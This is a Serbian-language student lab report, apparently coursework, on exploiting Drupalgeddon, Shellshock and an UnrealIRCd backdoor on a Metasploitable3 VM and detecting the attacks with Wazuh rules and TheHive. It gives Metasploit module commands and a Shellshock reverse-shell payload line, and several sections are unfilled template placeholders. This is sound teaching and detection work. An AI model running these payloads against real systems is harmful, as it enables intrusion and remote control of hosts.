Eksploatacija ranjivosti, detekcija, i Incident Response izveštaj
Ime studenta: Ilija Spasić
Datum: 1.12.2024.

Pregled Ranljivosti
1.1 Informacije o ranljivosti
ID ranljivosti (CVE): CVE-2014-3704
Pogođen servis: Drupal
CVSS ocena: 7.5 (High)
Opis ranljivosti:
Servis drupal core verzija <7.32 ima ranjivost u funkcije expandArguments sto napadaču omogućava da izvrši napad tipa SQL Injection. Funkcija koristi parametre dobijene od korisnika bez provere.
1.2 Opis eksploita
Izvor eksploita: Metasploit modul pod nazivom “multi/http/drupal_drupalgeddon”
Metod eksploatacije: Modul dodaje novog administratora pomoću SQL Injection napada što onda daje pristup izvršavanja PHP koda napadaču. Izvšavanje PHP koda je već dostupno u servisu ali dostupno samo admin korisnicima.

Proces Eksploatacije
2.1 Podešavanje eksploita
Ranljiv cilj:
Ranjiva mašina je Metasplotable3 virtuelna mašina na kojoj je aktivan drupal servis. Servisu je moguće pristupiti na portu "http://<ip-virtuelne-mašine>:80/drupal/".
Alati za eksploataciju:
Metasploit sa podešenim “multi/http/drupal_drupalgeddon” modulom.
2.2 Koraci eksploatacije
U terminalu je potrebno pokrenuti metasploit framework pomoću komande
> msfconsole
Zatim je potrebno odabrati odgovarajući moduo.
> use multi/http/drupal_drupalgeddon
Potrebno je podesiti parametre modula poput adresa mete, putanje na kojoj se nalazi drupal aplikacija…
>set TARGETURI /drupal/
>set RHOSTS <ip-virtuelne-mašine>
I na kraju pokretanje napada komandom run
> run
2.3 Rezultat eksploatacije


Detekcija Korišćenjem Wazuh SIEM-a
3.1 Wazuh SIEM eravila
Pravila korišćena za detekciju:
<group name="web">
<rule id="111333" level="14">
<decoded_as>web-accesslog</decoded_as>
<match>POST /drupal/\?q=user/login</match>
<description>Detected potential Drupalgeddon attack</description>
<group>web,drupal,attack</group>
</rule>
</group>
ID pravila:
Pravilo 111333 proverava prikupljene logove I ukoliko detektuje tragove potencijalnog napada u logovima prijavljuje alert sa odgovarajućom porukom definisanom u pravilu.
3.2 Konfiguracija SIEM-a
Podešavanje Wazuh agenta:
Potrebna podešavanja agenta su sledeća:
- postavka odgovarajuće ip adrese wazuh servera
- registrovanje Apache log fajlova za praćenje ukoliko nisu već podešena.
Prikupljanje logova:
Praćeni logovi su:
<localfile>
<log_format>apache</log_format>
<location>/var/log/apache2/error.log</location>
</localfile>
<localfile>
<log_format>apache</log_format>
<location>/var/log/apache2/access.log</location>
</localfile>
3.3 Proces detekcije
Opišite proces detekcije:
Prilikom detekcije na osnovu logova odgovarajući alert je vidljiv na dashboard-u.

Incident Response sa The Hive-om

4.1 Podešavanje integracije
Opis integracije:
Dodavanjem integracije wazuh server sa thehive-om je omogućeno preko dodatnih skripti kao I podešavanjem konfiguracije samog servera. Integracija je omogćena uz pomoć sledećeg upustva: https://wazuh.com/blog/using-wazuh-and-thehive-for-threat-protection-and-incident-response/
Integracija pravila:
4.2 Kreiranje slučaja u The Hive-u
Detalji o slučaju:


Eksploatacija ranjivosti, detekcija, i Incident Response izveštaj
Ime studenta: Ilija Spasić
Datum: 1.12.2024.

Pregled Ranljivosti
1.1 Informacije o ranljivosti
ID ranljivosti (CVE): CVE-2014-6271
Pogođen servis: GNU Bash
CVSS ocena: 9.8 (Critical)
Opis ranljivosti:
Ranjivost je rezultat procesiranja pratećih stringova posle definicije funkcije unutar variable okruženja što napadačima omogućava ivršenje koda pomoću zlonamerno formatirane variable okruženja. Najpoznatiji napad koji zloupotrebljava ovu ranjivost dobio je nazin "ShellShock".
1.2 Opis eksploita
Izvor eksploita:
Metasploit modul pod nazivom multi/http/apache_mod_cgi_bash_env_exec
Metod eksploatacije:
Nakon definicije same funkcije (primer (){}) moguće je dalje dodavanje bash komandi koje će biti izvršene što predstavlja jako veliki problem. Primer payload-a:
() { ignored;};/bin/bash -i >& /dev/tcp/%s 0>&1

Proces Eksploatacije
2.1 Podešavanje eksploita
Ranljiv cilj:
GNU bash verzija 4.3. i pomoćni servis koji poziva ili se osloni na bash funkcije iz variable okruženja. U ovo slučaju metasploitable3 VM sa skriptom hello_world.sh dostupan u folderu /cgi-bin/ kojem se može pristupiti preko mreže.
Alati za eksploataciju:
Metasploit alata sa modulom "multi/http/apache_mod_cgi_bash_env_exec"
2.2 Koraci eksploatacije
Objasnite proces eksploatacije korak po korak – DETALJNO:
U terminalu je potrebno pokrenuti metasploit framework pomoću komande
> msfconsole
Zatim je potrebno odabrati odgovarajući moduo.
> use multi/http/apache_mod_cgi_bash_env_exec
Potrebno je podesiti parametre modula poput adresa mete, putanje na kojoj se nalazi drupal aplikacija…
>set TARGETURI /cgi-bin/hello_world.sh
>set RHOSTS <ip-virtuelne-mašine>
I na kraju pokretanje napada komandom run
> run
2.3 Rezultat eksploatacije
Prikažite rezultate eksploatacije:

Detekcija Korišćenjem Wazuh SIEM-a
3.1 Wazuh SIEM eravila
Pravila korišćena za detekciju:
<group name="web,">
<rule id="111335" level="16">
<decoded_as>json</decoded_as>
<field name="request">GET /cgi-bin/hello_world.sh</field>
<description>Possible Shellshock exploit attempt in HTTP request</description>
<group>web, attack, cgi, shellshock</group>
<match>ftd59JI5ar9EMZBj8CE7anNjR1nsQxQpsbF</match>
<match>echo -e</match>
<match>chmod 777</match>
<match>/tmp/zupGk</match>
<description>Suspicious HTTP request with potential shellshock payload and execution command</description>
</rule>
</group>
ID pravila:
Pravilo sa ID 111335 detektuje česte komande koje su deo shellshock payload-a.
3.2 Konfiguracija SIEM-a
Podešavanje Wazuh agenta:
Potrebna podešavanja agenta su sledeća:
- postavka odgovarajuće ip adrese wazuh servera
- registrovanje Apache log fajlova za praćenje ukoliko nisu već podešena.
Prikupljanje logova:
Praćeni logovi su:
<localfile>
<log_format>apache</log_format>
<location>/var/log/apache2/error.log</location>
</localfile>
<localfile>
<log_format>apache</log_format>
<location>/var/log/apache2/access.log</location>
</localfile>
3.3 Proces detekcije
Opišite proces detekcije: Priliko isčitavanja logova ukoliko se detektuju sumnjivi logovi generiše se alert i prikazuje na dashboardu.

Incident Response sa The Hive-om
4.1 Podešavanje integracije
Opis integracije:
Dodavanjem integracije wazuh server sa thehive-om je omogućeno preko dodatnih skripti kao I podešavanjem konfiguracije samog servera. Integracija je omogćena uz pomoć sledećeg upustva: https://wazuh.com/blog/using-wazuh-and-thehive-for-threat-protection-and-incident-response/
Integracija pravila:
4.2 Kreiranje slučaja u The Hive-u
Detalji o slučaju:

Eksploatacija ranjivosti, detekcija, i Incident Response izveštaj
Ime studenta: Ilija Spasić
Datum: 1.12.2024

Pregled Ranljivosti
1.1 Informacije o ranljivosti
ID ranljivosti (CVE): CVE-2010-2075
Pogođen servis: UnrealIRCd 3.2.8.1
CVSS ocena: 7.5(High)
Opis ranljivosti:
Ekterno dodat backdoor detektovan u servisu koji se širio određenim mirror sajtovima od Novembra 2009 do Juna 2010.
1.2 Opis eksploita
Izvor eksploita:
Metas sploit modul pod nazivom "exploit/unix/irc/unreal_ircd_3281_backdoor"
Metod eksploatacije:
Eksploit koristi eksterno dodat backdoor i direktno izvršava komande.

Proces Eksploatacije
2.1 Podešavanje eksploita
Ranljiv cilj:
Ranjiva mašina Metasploit3 VM koja ima aktivan ranjiv servis sa odgovarajućom verzijom. Servis je dostupan na portu:
Alati za eksploataciju:
Metasploit sa modulom "exploit/unix/irc/unreal_ircd_3281_backdoor"
2.2 Koraci eksploatacije
Objasnite proces eksploatacije korak po korak - DETALJNO:
(Uključite screenshot-ove celog procesa)
2.3 Rezultat eksploatacije
Prikažite rezultate eksploatacije:
(Uključite screenshot ekrana uspešne eksploatacije, dajte dokaz da ste eksploatisali sistem)

Detekcija Korišćenjem Wazuh SIEM-a
3.1 Wazuh SIEM eravila
Pravila korišćena za detekciju:
(Navedite specifična Wazuh pravila koja su se aktivirala ili prilagodila za detekciju eksploita)
ID pravila:
(Uključite ID pravila i kratak opis)
3.2 Konfiguracija SIEM-a
Podešavanje Wazuh agenta:
(Opis konfiguracije agenta na ranjivoj mašini i kako je povezan sa Wazuh Managerom)
Prikupljanje logova:
(Navedite koje logove pratite da biste otkrili pokušaje eksploatacije)
3.3 Proces detekcije
Opišite proces detekcije:
(Uključite logove ili screenshot-ove koji prikazuju da je napad detektovan pomoću Wazuha)

Incident Response sa The Hive-om
4.1 Podešavanje integracije
Opis integracije:
Dodavanjem integracije wazuh server sa thehive-om je omogućeno preko dodatnih skripti kao I podešavanjem konfiguracije samog servera. Integracija je omogćena uz pomoć sledećeg upustva: https://wazuh.com/blog/using-wazuh-and-thehive-for-threat-protection-and-incident-response/
Integracija pravila:
4.2 Kreiranje slučaja u The Hive-u
Detalji o slučaju:
(Dajte screenshot-ove koji prikazuju kreirani slučaj u The Hive-u nakon što se Wazuh pravilo aktiviralo)

Eksploatacija ranjivosti, detekcija, i Incident Response izveštaj
Ime studenta: Ilija Spasić
Datum: 1.12.2024

Pregled Ranljivosti
1.1 Informacije o ranljivosti
ID ranljivosti (CVE):
Pogođen servis:
CVSS ocena:
Opis ranljivosti:
(Uključite kratak opis ranljivosti, pogođeni servis i severity)
1.2 Opis eksploita
Izvor eksploita:
(Link ka public available eksploitu ili naziv metasploit modula)
Metod eksploatacije:
(kratak opis principa kako exploit radi)

Proces Eksploatacije
2.1 Podešavanje eksploita
Ranljiv cilj:
(Opis podešavanja ranjive mašine - koja je verzija servisa, na kom port-u trči)
Alati za eksploataciju:
(Metasploit ili neki drugi alat, Python skripta, Perl skripta…)
2.2 Koraci eksploatacije
Objasnite proces eksploatacije korak po korak - DETALJNO:
(Uključite screenshot-ove celog procesa)
2.3 Rezultat eksploatacije
Prikažite rezultate eksploatacije:
(Uključite screenshot ekrana uspešne eksploatacije, dajte dokaz da ste eksploatisali sistem)

Detekcija Korišćenjem Wazuh SIEM-a
3.1 Wazuh SIEM eravila
Pravila korišćena za detekciju:
(Navedite specifična Wazuh pravila koja su se aktivirala ili prilagodila za detekciju eksploita)
ID pravila:
(Uključite ID pravila i kratak opis)
3.2 Konfiguracija SIEM-a
Podešavanje Wazuh agenta:
(Opis konfiguracije agenta na ranjivoj mašini i kako je povezan sa Wazuh Managerom)
Prikupljanje logova:
(Navedite koje logove pratite da biste otkrili pokušaje eksploatacije)
3.3 Proces detekcije
Opišite proces detekcije:
(Uključite logove ili screenshot-ove koji prikazuju da je napad detektovan pomoću Wazuha)

Incident Response sa The Hive-om
4.1 Podešavanje integracije
Opis integracije:
Dodavanjem integracije wazuh server sa thehive-om je omogućeno preko dodatnih skripti kao I podešavanjem konfiguracije samog servera. Integracija je omogćena uz pomoć sledećeg upustva: https://wazuh.com/blog/using-wazuh-and-thehive-for-threat-protection-and-incident-response/
Integracija pravila:
4.2 Kreiranje slučaja u The Hive-u
Detalji o slučaju:
(Dajte screenshot-ove koji prikazuju kreirani slučaj u The Hive-u nakon što se Wazuh pravilo aktiviralo)

